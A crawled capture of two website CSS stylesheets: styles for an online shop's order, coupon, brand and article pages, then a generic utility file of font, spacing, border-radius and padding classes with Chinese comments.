.ordershow .tip div{font-size:14px;position:absolute;bottom:20px;right:0;top:35px;text-align:right;color:#999;}
.ordershow .tip div em{color:#f60;font-size:24px;}
.ordershow .tip div p{margin:0;padding:0;}
.ordershow .tip div p em{color:#f60;font-size:15px;}
.ordershow .tip p em{color:#f30;}
.ordershow h5{font-size:18px;font-family:microsoft yahei;font-weight:300;padding-left:30px;background:#fafafa;border:1px solid #f3f3f3;border-left:0;border-right:0;height:50px;line-height:50px;margin:10px 0;}
.ordershow .info{margin:0;list-style:none;}
.ordershow .info li{padding:0 0 10px 0;font-size:14px;}
.ordershow .info li span{display:inline-block;width:120px;text-align:right;padding-right:10px;color:#999;}
.ordershow .info li em{color:#f30;}
.ordershow .pay{margin:0 20px 5px 20px;list-style:none;overflow:hidden;}
.ordershow .pay li{float:left;width:19%;margin:5px 1% 1% 0;cursor:pointer;}
.ordershow .pay li div{border:1px solid #efefef;text-align:center;margin-left:10px;position:relative;}
.ordershow .pay li div i{position:absolute;right:2px;bottom:2px;display:block;font-size:12px;color:#fff;z-index:10;display:none;}
.ordershow .pay .active div:before{position:absolute;content:"";right:0;bottom:0;color:#1890FF;width:0;height:0;border-bottom:30px solid #1890FF;border-left:30px solid transparent;z-index:10;}
.ordershow .pay .active div{border-color:#90BAFF;}
.ordershow .pay .active div i{display:block;}
.ordershow .bottom{height:70px;line-height:70px;bottom:0;background:#fafafa;border-top:1px solid #eee;text-align:center;padding:0 20px;}

.ordergroup{margin:10px 0 0 0;}
.ordergroup:after{content:" ";display:table;clear:both}
.ordergroup .box{box-shadow:1px 2px 10px rgba(0,0,0,0.1);border:1px solid #f3f3f3;padding:10px 20px 15px 20px;margin-bottom:20px;min-height:500px;background:#fff;}
.ordergroup .left{width:480px;float:left;}
.ordergroup .right{margin-left:500px;}
.ordergroup .groupinfo{padding:15px 0;list-style:none;}
.ordergroup .groupinfo ul{list-style:none;}
.ordergroup .groupinfo li{line-height:30px;}
.ordergroup .groupinfo li span{color:#999;}
.ordergroup .groupinfo li .endtime i{display:inline-block;background:#ED4014;color:#fff;margin:0 5px;min-width:30px;line-height:30px;text-align:center;border-radius:4px;}

.ordergroup .goodsinfo{padding:20px 0;}
.ordergroup .goodsinfo img{border:1px solid #eaeaea;float:left;margin-right:15px;}
.ordergroup .goodsinfo .title{font-size:15px;font-weight:400;}
.ordergroup .goodsinfo .intro{font-size:13px;color:#666;padding-top:10px;}
.ordergroup .grouplist{text-align:left;margin:15px 0 0 0;}
.ordergroup .grouplist ul{list-style:none;}
.ordergroup .grouplist ul li{padding:10px 0;border-bottom:1px solid #eaeaea;overflow:hidden;color:#666;}
.ordergroup .grouplist ul li img{width:48px;height:48px;margin-right:15px;float:left;border-radius:50%;}
.ordergroup .grouplist ul li span{color:#999;padding:0 5px 0 0;}

.goods_info{overflow:hidden;padding:20px 0;border-bottom:1px solid #f3f3f3;margin-bottom:10px;}
.goods_info .left{width:100px;float:left;}
.goods_info .left img{border:1px solid #eaeaea;padding:3px;}
.goods_info .right{margin-left:120px;}
.goods_info .right .title{font-size:15px;line-height:26px;}
.goods_info .right .price{font-size:13px;color:#666;line-height:24px;}
.goods_info .right .price span{color:#f30;font-size:18px;padding-right:10px;font-family:verdana;}
.goods_info .right .price del{color:#999;padding-right:10px;font-family:verdana;}

.coupon{margin:15px 0;overflow:hidden;margin-right:-2%;}
.coupon-item{background:#fff;border:1px solid #eee;margin:0 0 10px 0;width:31.3%;padding:20px;float:left;margin:0 2% 2% 0;border-top:3px solid #ccc;}
.coupon-top{line-height:70px;font-size:15px;color:#999;position:relative;}
.coupon-top sub{font-size:18px;font-weight:normal;bottom:0;}
.coupon-top span{font-size:48px;color:#1890FF;margin-right:5px;}
.coupon-top a{position:absolute;right:0px;top:15px;background:#fff;color:#666;border:1px solid #ccc;display:block;padding:8px 15px;border-radius:20px;font-size:14px;line-height:normal;}
.coupon-top a:hover{background:#1890FF;border-color:#1890FF;color:#fff;}
.coupon-body{padding:10px 0;border-top:1px solid #eee;}
.coupon-name{font-size:15px;padding:5px 0;}
.coupon-intro{font-size:13px;color:#999;}
.coupon-intro span{color:#333;}
.coupon-user .coupon-item{width:48%;}

.brand-list{margin-top:15px;}
.brand-list ul{list-style:none;display:flex;flex-wrap:wrap;margin-left:0px;margin-right:-10px;}
.brand-list ul li{width:10%;background:#fff;text-align:center;padding:10px;border:1px solid #eee;margin-bottom:-1px;margin-left:-1px;position:relative;overflow:hidden;}
.brand-list ul li .name{position:absolute;left:0;right:0;bottom:-70px;line-height:70px;height:70px;background:rgba(51,51,51,.6);color:#fff;transition:all 0.4s ease;}
.brand-list ul li:hover .name{bottom:0;z-index:2;}

.brand-show{padding:15px 0;}
.brand-show p{margin-bottom:15px;}
.brand-show p:last-child{margin-bottom:0;}
.brand-show *{max-width:100%;}

.artcile{display:flex;margin:15px 0;}
.artcile .box{background:#fff;box-shadow:1px 2px 10px rgba(0,0,0,0.1);padding:5px 20px 10px 20px;}
.artcile-left{width:260px;margin-right:20px;}
.artcile-right{flex:1;}

.menu-list{list-style:none;}
.menu-list li{border-bottom:1px solid #eee;padding:10px 0;}
.menu-list li.active a{color:#f30;}

.article-show{padding:15px 0;}
.article-show h1{font-size:20px;color:#333;}
.article-show .info{border-bottom:1px solid #eee;padding-bottom:15px;margin-bottom:15px;color:#999;font-size:13px;}
.article-show .intro{min-height:300px;word-break:break-all;}
.article-show .intro *{max-width:100%;}
.article-show .intro p{margin-bottom:15px;}
.article-show .intro:after{content:"";display:table;clear:both;}

--- FILE ---
content_type: text/css
request_url: https://lzyc.top/theme/default/css/one.css?v=20260125095525
body_size: 5860
content:

body {width:100%;margin:0;padding:0;background:url(../images/bg.png) repeat center top;font-size: 14px;color:#222;font-family: 微软雅黑;}
* {margin: 0;padding: 0;text-decoration: none;list-style: none;}
a {font-size: 14px;color:#222;font-family: 微软雅黑;text-decoration: none;cursor: pointer;outline: 0 none;}
a:hover {color:red}

/* 盒子阴影 */
.boxshadow{box-shadow: 0px 0px 1px rgba(0,0,0,0.1);}
div{box-sizing:border-box;  
-moz-box-sizing:border-box; /* Firefox */  
-webkit-box-sizing:border-box; /* Safari */  }
.boxs_20 {box-shadow: 0px 0px 20px rgba(0,0,0,0.3);}
svg, svg symbol {overflow: visible; }


.navico{width:20px;height:20px;}
.sico{    stroke: currentColor;
    stroke-width: 2px;
    stroke-linecap: round;
    stroke-linejoin: round;
    fill: none;
    width: 20px;
    height: 20px;
    margin: 0;
	padding:0;}
.ico{stroke: currentColor;stroke-width: 2px;stroke-linecap: round;stroke-linejoin: round;fill: none;width:24px;height:24px;}
.tico{stroke: currentColor;stroke-width: 2px;stroke-linecap: round;stroke-linejoin: round;fill: none;width:32px;height:32px;}
.ma{margin:0 auto;}

.header{}
.footer{}
.bgc_main{background:url(../images/bg.png) repeat center;}
.bgc_pic100{background:url(../images/a2.png) no-repeat center;background-size:100% 100%;}
.bgc_content{background:url(../images/a9.png) repeat center;}
.bgc_mainc{background:#c82126;}
.bgc_fg{height:6px;background:url(../images/line1.png) no-repeat center center;background-size:auto 100%;}

.hbgc_main:hover{background:#c82126; color:#f3f3f3;}
.hbgc_main:hover .hbgc_c{color:#f3f3f3;}

/* 盒子阴影 */
.boxshadow{box-shadow: 0px 0px 1px rgba(0,0,0,0.1);}
.boxs_20 {box-shadow: 0px 0px 20px rgba(0,0,0,0.3);}


.bgc_lg {background: #000;background: -webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.5));
background: -moz-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /*FireFox*/
background: -o-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);  /* Opear */
background: -ms-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,1)); /*IE10及IE10+*/}


.p_r{position:relative;}

.picm {height: 0;padding-bottom:55.6%;position:relative;}
.div_100 {height: 0;padding-bottom:100%;position:relative;}
.div_56 {height: 0;padding-bottom:55.6%;position:relative;}
.div_50 {height: 0;padding-bottom:50%;position:relative;}

.pic{height: 0;padding-bottom:55.6%;position:relative;}
.pic img{position:absolute;width:100%;height:100%;}
.pic161{position:relative;height: 0;padding-bottom:161%;}
.img100 img{position:absolute;width:100%;height:100%;}
.pic100{position:relative;height: 0;padding-bottom:100%;}
.pic100 img{position:absolute;width:100%;height:100%;}
.pic50{position:relative;height: 0;padding-bottom:50%;}
.pic50 img{position:absolute;width:100%;height:100%;}

.pic40{position:relative;height: 0;padding-bottom:40%;}
.pic40 img{position:absolute;width:100%;height:100%;}

.minwidthbtn{min-width:16%;}

.picauto {position:relative;width:100%;}
.picauto img{position:absolute;width:100%;height:100%;}




.ctitle{width:100%;line-height:22px;font-size:20px;color:#000;border-left:8px solid #c82126;padding-left:9px;}

.stitle{width:100%;line-height:24px;font-size:18px;color:#000;border-left:8px solid #c82126;padding-left:9px;}
.zz{background:rgba(0,0,0,0.7);}

/* 元素 居中 */
.middle{position:absolute;top:50%;left:50%;transform: translate(-50%, -50%); }

/*全局*/
.ft{position:fixed;top:0px;width:100%;}
.hac_ffffff:hover{color:#fff;}	

.zindex_-999{z-index:-999;}

.zindex_0{z-index:0;}
.zindex_10{z-index:10;}
.zindex_20{z-index:20;}
.zindex_999{z-index:999;}
.zindex_1000{z-index:1000;}
.top0{top:0px;}
.left0{left:0px;}
.bottom0{bottom:0px;}
.right0{right:0px;}
.pat{position:absolute;top:0px;z-index:999999;}
.pab{position:absolute;bottom:0px;z-index:999999;}
.pf{position:fixed;}
.pa{position:absolute;}
.pr{position:relative;}
.ps{position:static;}
.df{display:flex;}
.pf100{position:fixed;top:0px;z-index:333;width:100%;height:100%;}

.clear {clear: both;}
.oh {overflow: hidden;}
.db {display: block;}
.dn {display: none;}
.ma {margin: auto;}
.fl {float: left;}
.fr {float: right;}
.tac {text-align: center;}
.tal {text-align: left;}
.tar {text-align: right;}

.picm {height: 0;padding-bottom:55.6%;position:relative;}


.pic{height: 0;padding-bottom:55.6%;position:relative;}
.pic img{position:absolute;width:100%;height:100%;}
.pic161{position:relative;height: 0;padding-bottom:161%;}
.img100 img{position:absolute;width:100%;height:100%;}
.pic100{position:relative;height: 0;padding-bottom:100%;}
.pic100 img{position:absolute;width:100%;height:100%;}
.pic50{position:relative;height: 0;padding-bottom:50%;}
.pic50 img{position:absolute;width:100%;height:100%;}

.pic40{position:relative;height: 0;padding-bottom:40%;}
.pic40 img{position:absolute;width:100%;height:100%;}

.minwidthbtn{min-width:16%;}

.picauto {position:relative;width:100%;}
.picauto img{position:absolute;width:100%;height:100%;}


/*背景字体设置*/
.bgc {background:#333;}
.bgc_222 {background:#222;}
.bgc_333 {background:#333;}
.bgc_666 {background:#666;}
.bgc_999 {background:#999;}
.bgc_ccc {background:#ccc;}
.bgc_ddd {background:#ddd;}
.bgc_eee{background:#eee;}
.bgc_s {background:rgba(0,0,0,0.5);}
.bgc_fff {background:#fff;}
.bgc_yellow{background:#f4ea2a;}
.bgc_f3f3f3{background:#f3f3f3;}
.bgc_green{background:#217346;color:#fff;}
.bgc_red{background:#b7472a;color:#fff;}
.fs8 {font-size:8px;}
.fs10 {font-size:10px;}
.fs12 {font-size:12px;}
.fs14 {font-size:14px;}
.fs16 {font-size:16px;}
.fs18 {font-size:18px;}
.fs20 {font-size:20px;}
.fs24 {font-size:24px;}
.fc_fff {color:#fff;}
.fc_f3f3f3 {color:#f3f3f3;}
.fc_444 {color:#444}
.fc_333 {color:#333}
.fc_222 {color:#222}
.fc_666 {color:#666}
.fc_999 {color:#999}
.fc_ccc {color:#ccc}
.fc_main{color:#c82126;}
/*------------------------------------------ 布局 开始 ------------------------------------------*/
.dbox {display: -moz-box;display: -webkit-box;display: box;}
.dbox1 {-moz-box-flex: 1;-webkit-box-flex: 1;box-flex: 1;width:0;}
.dbox2 {-moz-box-flex: 2;-webkit-box-flex: 2;box-flex: 2;width:0;}
.dbox3 {-moz-box-flex: 3;-webkit-box-flex: 3;box-flex: 3;width:0;}
.dbox4 {-moz-box-flex: 4;-webkit-box-flex: 4;box-flex: 4;width:0;}
.wrap{max-width:720px;width:100%;margin:0 auto;}
.pf100{position:fixed;top:0px;z-index:333;width:100%;height:100%;}
/*宽度*/
.w12px {width:12px;;}
.w24px {width:24px;;}
.w100 {width:100%;}
.w50 {width:50%;}
.w25 {width:25%;}
.w33 {width:33.33%;}
.w1200 {width:1200px;}
.w1180 {width:1180px;}
.w300 {width: 300px;}
.w900 {width: 900px;}
.w80px {min-width: 80px;}
/* 高度*/
.h100 {height: 100%;}
.h40px{min-height:40px;}
.h48px{min-height:48px;}
.h56px{min-height:56px;}
.h80px{min-height:80px;}
/* 行高*/
.lh56{line-height:56px;}
.lh48{line-height:48px;}
.lh40{line-height:40px;}
.lh32{line-height:32px;}
.lh24{line-height:24px;}


/*------------------------------------------ 特效 开始 ------------------------------------------*/
/* 图片放大 */
.bigimg {transition: all 1s;-webkit-transition: all 1s;-moz-transition: all 1s;-o-transition: all 1s;}
.bigimg:hover {transform: scale(1.3);-webkit-transform: scale(1.3);-moz-transform: scale(1.3);-o-transform: scale(1.3);}
/*鼠标经过加边框*/
.hb2:hover {border: 2px solid #ff9900;}
/*鼠标经过加阴影*/
.hbs:hover {box-shadow: 0px 0px 20px rgba(0,0,0,0.3);}
.hc_yellow:hover {background:#f4ea2a;color:#333;}
/*阴影*/
.bs {box-shadow: 0px 0px 1px rgba(224,224,224,0.1);}
.ts{text-shadow: 0px 1px 1px rgba(0,0,0,1);}
/*边框*/
.b {border: 1px solid #dedede;}
.b1 {border: 1px solid #ebebeb;}
.bb1{border-bottom:1px solid #ebebeb;}
.bt1{border-top:1px solid #ebebeb;}
.bl1{border-left:1px solid #ebebeb;}
.br1{border-right:1px solid #ebebeb;}
/*分隔线*/
.st {width: 100%;height: 1px;border-bottom: 1px solid #bbb;}
.sb {width: 100%;height: 1px;border-top: 1px solid #fff;}
.sl {width: 1px;height: 100%;border-right: 1px solid #111;}
.sr {width: 1px;height: 100%;border-left: 1px solid #444;}
.slr {border-left: 1px solid #444;border-right: 1px solid #111;}
.stb {border-top: 1px solid #444;border-bottom: 1px solid #111;}
.sbt {border-top: 1px solid #111;border-bottom: 1px solid #444;}

/*------------------------------------------未知代码------------------------------------------*/
* {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
*:before, *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.pager-prev, .pager .pager-prev, .pager-next, .pager .pager-next {font-size: 36px;padding: 0;color: #ddd;border: solid 1px #ddd;background-color: rgba(255, 255, 255, .2);width: 50px;
height: 50px;line-height: 45px;display: inline-block;border-radius: 50%;text-align: center;cursor: pointer;}
.pointer {padding: 0px;}
.pointer li {border: solid 1px #ddd;width: 10px;height: 10px;margin: 1px;display: inline-block;border-radius: 10px;cursor: pointer;}
.pointer .active {border: none;background: #ddd;width: 12px;height: 12px;margin: 0;}
.line:after, .line-small:after, .line-middle:after, .line-big:after, .nav-main:after, .nav-sub:after, .navbar:after {content: " ";display: block;height: 0;clear: both;visibility: hidden;overflow: hidden;}
/*------------------------------------------未知代码------------------------------------------*/


/*------------------------------------------ 字体颜色 开始 ------------------------------------------*/

.fc_ccc {color: #ccc;}
.fc_eee {color: #eee;}
.fc_fff {color: #fff;}
.fc_000 {color: #333;}
.fc_111 {color: #333;}
.fc_222 {color: #222;}
.fc_333 {color: #333;}
.fc_444 {color: #444;}
.fc_555 {color: #555;}
.fc_666 {color: #666;}
.fc_999 {color: #999;}
.fc_9d7949 {color: #9d7949;}


/*------------------------------------------ 字体间距 开始 ------------------------------------------*/
.ls1 {letter-spacing: 1px;}
.ls2 {letter-spacing: 2px;}
.ls4 {letter-spacing: 4px;}
.ls6 {letter-spacing: 6px;}
.ls8 {letter-spacing: 8px;}
.ls10 {letter-spacing: 10px;}
.ls12 {letter-spacing: 12px;}
.ls14 {letter-spacing: 14px;}
.ls16 {letter-spacing: 16px;}
.ls18 {letter-spacing: 18px;}
.ls20 {letter-spacing: 20px;}
.ls22 {letter-spacing: 22px;}
.ls24 {letter-spacing: 24px;}
.ls32 {letter-spacing: 32px;}
.ls34 {letter-spacing: 34px;}
.ls36 {letter-spacing: 36px;}
.ls38 {letter-spacing: 38px;}
.ls40 {letter-spacing: 40px;}
.ls44 {letter-spacing: 44px;}
.ls48 {letter-spacing: 48px;}
.ls52 {letter-spacing: 52px;}
.ls56 {letter-spacing: 56px;}
.ls60 {letter-spacing: 60px;}
.ls64 {letter-spacing: 64px;}


/*------------------------------------------ 字体大小 开始 ------------------------------------------*/

.fw_b {font-weight:bold;}
.fs12 {font-size: 12px;}
.fs14 {font-size: 14px;}
.fs16 {font-size: 16px;}
.fs18 {font-size: 18px;}
.fs20 {font-size: 20px;}
.fs22 {font-size: 22px;}
.fs24 {font-size: 24px;}
.fs26 {font-size: 26px;}
.fs28 {font-size: 28px;}
.fs30 {font-size: 30px;}
.fs32 {font-size: 32px;}
.fs34 {font-size: 34px;}
.fs36 {font-size: 36px;}
.fs38 {font-size: 38px;}
.fs40 {font-size: 40px;}
.fs44 {font-size: 44px;}
.fs48 {font-size: 48px;}
.fs52 {font-size: 52px;}
.fs56 {font-size: 56px;}
.fs60 {font-size: 60px;}
.fs64 {font-size: 64px;}



/*------------------------------------------ 行  高 开始 ------------------------------------------*/
.lh24 {line-height: 24px;} 
.lh32 {line-height: 32px;}
.lh36 {line-height: 36px;}  
.lh40 {line-height: 40px;} 
.lh44 {line-height: 44px;}  
.lh48 {line-height: 48px;}  
.lh52 {line-height: 52px;} 
.lh56 {line-height: 56px;}
.lh60 {line-height: 60px;}
.lh64 {line-height: 64px;}

/*------------------------------------------ 宽  度 开始 ------------------------------------------*/
.w16 {width: 16.66%;} 
.w20 {width: 20%;} 
.w25 {width: 25%;} 
.w33 {width: 33.33%;} 
.w50 {width: 50%;} 
.w100 {width: 100%;} 
.w112px {width: 112px;} 
.w80px {width: 80px;}
.w200px {width: 200px;} 
.w240px {width: 240px;} 
.w300px {width: 300px;} 
.w900px {width: 900px;} 
.w1180px {width: 1180px;} 
.w1200px {width: 1200px;}
/*------------------------------------------ 高  度 开始 ------------------------------------------*/
.h100{height: 100%;} 
.h_w62 {height: 0;padding-bottom: 61.8%;position: relative;}
.h_w100 {height: 0;padding-bottom: 100%;position: relative;}
.h_w138 {height: 0;padding-bottom: 138%;position: relative;}
.h_w162 {height: 0;padding-bottom: 161.8%;position: relative;}
.h40px {height: 40px;} 
.h48px {height: 48px;} 
.h56px {height: 56px;} 
.h64px {height: 64px;} 
.h72px {height: 72px;} 
.h80px {height: 80px;}
.h112px {height: 112px;} 
.h320px {height: 320px;} 
.h400px {height: 400px;}








/*分隔线*/
.st {width: 100%;height: 1px;border-bottom: 1px solid #bbb;}
.sb {width: 100%;height: 1px;border-top: 1px solid #fff;}
.sl {width: 1px;height: 100%;border-right: 1px solid #111;}
.sr {width: 1px;height: 100%;border-left: 1px solid #444;}
.slr {border-left: 1px solid #444;border-right: 1px solid #111;}
.stb {border-top: 1px solid #444;border-bottom: 1px solid #111;}
.sbt {border-top: 1px solid #111;border-bottom: 1px solid #444;}

/*------------------------------------------ 圆  角 开始 ------------------------------------------*/
.br4 {border-radius: 4px;}/*圆角4px*/
.brt4 {border-radius: 4px 4px 0 0;}/*圆角上*/
.brb4 {border-radius: 0 0 4px 4px;}/*圆角下*/
.brl4 {border-radius: 4px 0 0 4px;}/*圆角左*/
.brr4 {border-radius: 0 4px 4px 0;}/*圆角右*/

.br8 {border-radius: 8px;}/*圆角8px*/
.brt8 {border-radius: 8px 8px 0 0;}/*圆角上*/
.brt8 {border-radius: 0 0 8px 8px;}/*圆角下*/
.brt8 {border-radius: 8px 0 0 8px;}/*圆角左*/
.brt8 {border-radius: 0 8px 8px 0;}/*圆角右*/

.br12{border-radius: 12px;}/*圆角12px*/
.brt12 {border-radius: 12px 12px 0 0;}/*圆角上*/
.brt12 {border-radius: 0 0 12px 12px;}/*圆角下*/
.brt12 {border-radius: 12px 0 0 12px;}/*圆角左*/
.brt12 {border-radius: 0 12px 12px 0;}/*圆角右*/

.br16 {border-radius: 16px;}/*圆角16px*/
.brt16 {border-radius: 16px 16px 0 0;}/*圆角上*/
.brt16 {border-radius: 0 0 16px 16px;}/*圆角下*/
.brt16 {border-radius: 16px 0 0 16px;}/*圆角左*/
.brt16 {border-radius: 0 16px 16px 0;}/*圆角右*/

.br20{border-radius: 20px;}/*圆角20px*/
.brt20 {border-radius: 20px 20px 0 0;}/*圆角上*/
.brt20 {border-radius: 0 0 20px 20px;}/*圆角下*/
.brt20 {border-radius: 20px 0 0 20px;}/*圆角左*/
.brt20 {border-radius: 0 20px 20px 0;}/*圆角右*/

.br24 {border-radius: 24px;}/*圆角24px*/
.brt24 {border-radius: 24px 24px 0 0;}/*圆角上*/
.brt24 {border-radius: 0 0 24px 24px;}/*圆角下*/
.brt24 {border-radius: 24px 0 0 24px;}/*圆角左*/
.brt24 {border-radius: 0 24px 24px 0;}/*圆角右*/

.br28 {border-radius: 28px;}/*圆角28px*/
.brt28 {border-radius: 28px 28px 0 0;}/*圆角上*/
.brt28 {border-radius: 0 0 28px 28px;}/*圆角下*/
.brt28 {border-radius: 28px 0 0 28px;}/*圆角左*/
.brt28 {border-radius: 0 28px 28px 0;}/*圆角右*/

.br32 {border-radius: 32px;}/*圆角32px*/
.brt32 {border-radius: 32px 32px 0 0;}/*圆角上*/
.brt32 {border-radius: 0 0 32px 32px;}/*圆角下*/
.brt32 {border-radius: 32px 0 0 32px;}/*圆角左*/
.brt32 {border-radius: 0 32px 32px 0;}/*圆角右*/

.br36{border-radius: 36px;}/*圆角36px*/
.brt36 {border-radius: 36px 36px 0 0;}/*圆角上*/
.brt36 {border-radius: 0 0 36px 36px;}/*圆角下*/
.brt36 {border-radius: 36px 0 0 36px;}/*圆角左*/
.brt36 {border-radius: 0 36px 36px 0;}/*圆角右*/

.br40 {border-radius: 40px;}/*圆角40px*/
.brt40 {border-radius: 40px 40px 0 0;}/*圆角上*/
.brt40 {border-radius: 0 0 40px 40px;}/*圆角下*/
.brt40 {border-radius: 40px 0 0 40px;}/*圆角左*/
.brt40 {border-radius: 0 40px 40px 0;}/*圆角右*/

.br48{border-radius: 48px;}/*圆角48px*/
.brt48 {border-radius: 48px 48px 0 0;}/*圆角上*/
.brt48 {border-radius: 0 0 48px 48px;}/*圆角下*/
.brt48 {border-radius: 48px 0 0 48px;}/*圆角左*/
.brt48 {border-radius: 0 48px 48px 0;}/*圆角右*/

.br56 {border-radius: 56px;}/*圆角56px*/
.brt56 {border-radius: 56px 56px 0 0;}/*圆角上*/
.brt56 {border-radius: 0 0 56px 56px;}/*圆角下*/
.brt56 {border-radius: 56px 0 0 56px;}/*圆角左*/
.brt56 {border-radius: 0 56px 56px 0;}/*圆角右*/

.br60 {border-radius: 60px;}/*圆角60px*/
.brt60 {border-radius: 60px 60px 0 0;}/*圆角上*/
.brt60 {border-radius: 0 0 60px 60px;}/*圆角下*/
.brt60 {border-radius: 60px 0 0 60px;}/*圆角左*/
.brt60 {border-radius: 0 60px 60px 0;}/*圆角右*/

.br64 {border-radius: 64px;}/*圆角64px*/
.brt64 {border-radius: 64px 64px 0 0;}/*圆角上*/
.brt64 {border-radius: 0 0 64px 64px;}/*圆角下*/
.brt64 {border-radius: 64px 0 0 64px;}/*圆角左*/
.brt64 {border-radius: 0 64px 64px 0;}/*圆角右*/
/*------------------------------------------ 圆  角 结束 ------------------------------------------*/

/*------------------------------------------ 边  框 开始 ------------------------------------------*/
.b1 {border: 1px solid transparent;}
.b2 {border: 2px solid transparent;}
.b3 {border: 3px solid transparent;}
.b4 {border: 4px solid transparent;}
.b8 {border: 8px solid transparent;}
.b12 {border: 12px solid transparent;}
.b16 {border: 16px solid transparent;}
.b20 {border: 20px solid transparent;}
.b24 {border: 24px solid transparent;}
.blr24 {border-left: 24px solid transparent;border-right: 24px solid transparent;}
.b28 {border: 28px solid transparent;}
.b32 {border: 32px solid transparent;}
.b36 {border: 36px solid transparent;}
.b40 {border: 40px solid transparent;}
.b44 {border: 44px solid transparent;}
.b48 {border: 48px solid transparent;}
.b52 {border: 52px solid transparent;}
.b56 {border: 56px solid transparent;}
/*------------------------------------------ 边  框 结束 ------------------------------------------*/


/*------------------------------------------ 内边距 开始 ------------------------------------------*/
.p2 {padding: 2px;}
.p3 {padding: 3px;}



.p4 {padding: 4px;}
.pt4 {padding-top: 4px;}
.pb4 {padding-bottom: 4px;}
.pl4 {padding-left: 4px;}
.pr4 {padding-right: 4px;}
.ptb4 {padding-top: 4px;padding-bottom: 4px;}
.plr4 {padding-left: 4px;padding-right: 4px;}

.p6 {padding: 6px;}
.pt6 {padding-top: 6px;}
.pb6 {padding-bottom: 6px;}
.pl6 {padding-left: 6px;}
.pr6 {padding-right: 6px;}
.ptb6 {padding-top: 6px;padding-bottom: 6px;}
.plr6 {padding-left: 6px;padding-right: 6px;}


.p8 {padding: 8px;}
.pt8 {padding-top: 8px;}
.pb8 {padding-bottom: 8px;}
.pl8 {padding-left: 8px;}
.pr8 {padding-right: 8px;}
.ptb8 {padding-top: 8px;padding-bottom: 8px;}
.plr8 {padding-left: 8px;padding-right: 8px;}

.p12 {padding: 12px;}
.pt12 {padding-top: 12px;}
.pb12 {padding-bottom: 12px;}
.pl12 {padding-left: 12px;}
.pr12 {padding-right: 12px;}
.ptb12 {padding-top: 12px;padding-bottom: 12px;}
.plr12 {padding-left: 12px;padding-right: 12px;}

.p16 {padding: 16px;}
.pt16 {padding-top: 16px;}
.pb16 {padding-bottom: 16px;}
.pl16 {padding-left: 16px;}
.pr16 {padding-right: 16px;}
.ptb16 {padding-top: 16px;padding-bottom: 16px;}
.plr16 {padding-left: 16px;padding-right: 16px;}

.p20 {padding: 20px;}
.pt20 {padding-top: 20px;}
.pb20 {padding-bottom: 20px;}
.pl20 {padding-left: 20px;}
.pr20 {padding-right: 20px;}
.ptb20 {padding-top: 20px;padding-bottom: 20px;}
.plr20 {padding-left: 20px;padding-right: 20px;}

.p24 {padding: 24px;}
.pt24 {padding-top: 24px;}
.pb24 {padding-bottom: 24px;}
.pl24 {padding-left: 24px;}
.pr24 {padding-right: 24px;}
.ptb24 {padding-top: 24px;padding-bottom: 24px;}
.plr24 {padding-left: 24px;padding-right: 24px;}

.p28 {padding: 28px;}
.pt28 {padding-top: 28px;}
.pb28 {padding-bottom: 28px;}
.pl28 {padding-left: 28px;}
.pr28 {padding-right: 28px;}
.ptb28 {padding-top: 28px;padding-bottom: 28px;}
.plr28 {padding-left: 28px;padding-right: 28px;}

.p32 {padding: 32px;}
.pt32 {padding-top: 32px;}
.pb32 {padding-bottom: 32px;}
.pl32 {padding-left: 32px;}
.pr32 {padding-right: 32px;}
.ptb32 {padding-top: 32px;padding-bottom: 32px;}
.plr32 {padding-left: 32px;padding-right: 32px;}

.p36 {padding: 36px;}
.pt36 {padding-top: 36px;}
.pb36 {padding-bottom: 36px;}
.pl36 {padding-left: 36px;}
.pr36 {padding-right: 36px;}
.ptb36 {padding-top: 36px;padding-bottom: 36px;}
.plr36 {padding-left: 36px;padding-right: 36px;}

.p40 {padding: 40px;}
.pt40 {padding-top: 40px;}
.pb40 {padding-bottom: 40px;}
.pl40 {padding-left: 40px;}
.pr40 {padding-right: 40px;}
.ptb40 {padding-top: 40px;padding-bottom: 40px;}
.plr40 {padding-left: 40px;padding-right: 40px;}

.p44 {padding: 44px;}
.pt44 {padding-top: 44px;}
.pb44 {padding-bottom: 44px;}
.pl44 {padding-left: 44px;}
.pr44 {padding-right: 44px;}
.ptb44 {padding-top: 44px;padding-bottom: 44px;}
.plr44 {padding-left: 44px;padding-right: 44px;}

.p48 {padding: 48px;}
.pt48 {padding-top: 48px;}
.pb48 {padding-bottom: 48px;}
.pl48 {padding-left: 48px;}
.pr48 {padding-right: 48px;}
.ptb48 {padding-top: 48px;padding-bottom: 48px;}
.plr48 {padding-left: 48px;padding-right: 48px;}

.p52 {padding: 52px;}
.pt52 {padding-top: 52px;}
.pb52 {padding-bottom: 52px;}
.pl52 {padding-left: 52px;}
.pr52 {padding-right: 52px;}
.ptb52 {padding-top: 52px;padding-bottom: 52px;}
.plr52 {padding-left: 52px;padding-right: 52px;}

.p56 {padding: 56px;}
.pt56 {padding-top: 56px;}
.pb56 {padding-bottom: 56px;}
.pl56 {padding-left: 56px;}
.pr56 {padding-right: 56px;}
.ptb56 {padding-top: 56px;padding-bottom: 56px;}
.plr56 {padding-left: 56px;padding-right: 56px;}

.p60 {padding: 60px;}
.pt60 {padding-top: 60px;}
.pb60 {padding-bottom: 60px;}
.pl60 {padding-left: 60px;}
.pr60 {padding-right: 60px;}
.ptb60 {padding-top: 60px;padding-bottom: 60px;}
.plr60 {padding-left: 60px;padding-right: 60px;}

.p64 {padding: 64px;}
.pt64 {padding-top: 64px;}
.pb64 {padding-bottom: 64px;}
.pl64 {padding-left: 64px;}
.pr64 {padding-right: 64px;}
.ptb64 {padding-top: 64px;padding-bottom: 64px;}
.plr64 {padding-left: 64px;padding-right: 64px;}

/*------------------------------------------ 内边距 结束 ------------------------------------------*/

/*------------------------------------------ 外边距 开始 ------------------------------------------*/
.m4 {margin: 4px;}
.mt4 {margin-top: 4px;}
.mb4 {margin-bottom: 4px;}
.ml4 {margin-left: 4px;}
.mr4 {margin-right: 4px;}
.mtb4 {margin-top: 4px;margin-bottom: 4px;}
.mlr4 {margin-left: 4px;margin-right: 4px;}

.m8 {margin: 8px;}
.mt8 {margin-top: 8px;}
.mb8 {margin-bottom: 8px;}
.ml8 {margin-left: 8px;}
.mr8 {margin-right: 8px;}
